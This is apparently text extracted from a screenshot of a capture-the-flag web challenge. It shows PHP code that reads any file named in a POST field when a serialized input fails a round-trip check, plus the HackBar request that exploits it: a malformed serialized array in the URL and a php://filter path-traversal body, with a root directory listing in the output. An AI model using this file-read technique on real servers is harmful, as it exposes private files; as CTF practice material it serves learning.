 <?php
highlight_file(__FILE__);
$exp = $_GET["exp"];
if(isset($exp)){
    if(serialize(unserialize($exp)) != $exp){
        $data = file_get_contents($_POST['filetoread']);
        echo "File Contents: $data";
    }
}
File Contents: bin boot dev etc flag home lib lib32 lib64 libx32 media mnt opt proc readflag root run sbin srv sys tmp usr var
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
https://eci-2zec7ob8fr6zojf89m5k.cloudeci1.ichunqiu.com:80/?exp=a:1:{s:2:%2210%22;s:5:%22value%22;}
Use POST method
enctype
application/x-www-form-urlencoded
MOD
Body
filetoread=php://filter/resource=../../../../../tmp/testls.txt